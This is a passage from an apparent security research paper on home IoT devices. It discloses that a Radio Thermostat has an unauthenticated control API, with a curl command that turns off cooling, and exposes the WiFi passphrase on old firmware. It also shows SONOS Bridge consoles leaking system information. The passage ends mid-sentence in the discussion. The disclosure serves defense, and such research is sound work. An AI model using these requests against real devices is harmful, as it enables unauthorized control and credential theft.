From the Radio Thermostat website [7]:"Whether you're at work, on vacation, or on the go, Radio Thermostat Company makes managing your home energy usage simple and fun. Our easy-to-use web and mobile applications let you heat or cool your home from anywhere in the world. When logged-in, you can raise or lower your target temperature, change modes, and edit your 7-day program. The simple idea - never let a static program turn on your heat or air conditioning when no one is home. Simply manage your thermostat from wherever you are - maximize your comfort while minimizing your cost."

The Radio Thermostat is a thermostat which can be controlled over an 802.11 network. Temperature and programming settings can be read and modified using HTTP requests.

#### **3.7.1 Unauthenticated API**

No authentication is required to use any function of the thermostat. It is possible to completely control the thermostat, given access to the same network. For instance, to cause the air conditioning to turn off, the following request can be made via curl, where "THERMOSTAT\_IP" is the IP of the thermostat:

curl [http://THERMOSTAT\\_IP/tstat/tmode](http://www.google.com/url?q=http%3A%2F%2Fthermostat_ip%2Ftstat%2Ftmode&sa=D&sntz=1&usg=AFQjCNFIWPyO1st90mM5Lro4G2Z80_WmbA) -d ' {"tmode":0}'

**3.7.2 Disclosure of WiFi passphrase in old firmware versions**

From changelog[1]: "For security precaution, we remove passphrase from GET /sys/network"

The WiFi passphrase can be retrieved in plaintext from the thermostat using the following URL on version 1.3.24, and presumably earlier versions as well:

[http://THERMOSTAT\\_IP/sys/network](http://www.google.com/url?q=http%3A%2F%2Fthermostat_ip%2Fsys%2Fnetwork&sa=D&sntz=1&usg=AFQjCNHqLoZxhTqd5M38CWcAOfFV4r_UWg)

#### **3.8 SONOS Bridge**

The SONOS system is an audio system which connects to a home network to allow remote media playback to and from the SONOS system.

From the SONOS website [8]:

"The SONOS BRIDGE 100 makes setting up an all-wireless SONOS system wonderfully fast,...and easy. Instead of using a SONOS component, simply connect the BRIDGE to your router to instantly activate the SONOSNet wireless mesh network. Now all your ZonePlayers and Controllers can work wirelessly and be put anywhere in your house. It,' the ideal solution if your house doesn't have Ethernet wiring or your router is in a room where you don't want music."#### **3.8.1 Support Console Information Disclosure**

The SONOS bridge operates a web server for various reasons. There is a support console which can be reached at:

#### [http://BRIDGE\\_IP:1400/support/](http://www.google.com/url?q=http%3A%2F%2Fbridge_ip%2Fsupport%2F&sa=D&sntz=1&usg=AFQjCNGp2ndT6Q27gLy5-ikZDIn_twgV0A)

This provides various information on the SONOS system, including output from "ifconfig", "ps", "dmesg", and more.

Furthermore, machines running the SONOS controller software are polled by the bridge, and their information is provided at:

#### [http://BRIDGE\\_IP:1400/status/controllers](http://www.google.com/url?q=http%3A%2F%2Fbridge_ip%3A1400%2Fstatus%2Fcontrollers&sa=D&sntz=1&usg=AFQjCNEhiGRGwUsw7LThJJabkc-81M2KxQ)

This information is also available directly from the control units themselves at:

#### [http://CONTROLLER\\_IP:3400/status/](http://www.google.com/url?q=http%3A%2F%2Fcontroller_ip%3A3400%2Fstatus%2F&sa=D&sntz=1&usg=AFQjCNFRiRqmFGQ8-FQksjcMwAD2v_IpMg)

No authentication is required to query this information, and the existence of these consoles is undocumented.

# 4. Discussion

The authors' research suggests that network-controlled embedded devices do not frequently take security into account in their design, especially in terms of attacks from the local network. Security measures do seem to be in place when accessing the reviewed devices from the Internet, with the notable exception of the INSTEON Hub.

Considering that many of these devices have control over the physical world, the poor security measures suggest that introducing network-controlled embedded devices into one's home or business puts one at risk for theft or damage. If these devices must be used, the authors strongly recommend that users isolate such devices from the rest of their network and disable their remote access capabilities, if possible.

There are also privacy concerns in the compromise of these devices. Compromise of a device with a built-in microphone or camera comes with the ability to perform audio and video surveillance. Compromise of a motion sensor could be used to determine when there are people at a physical location. Reading the status of door locks and alarm systems as could be achieved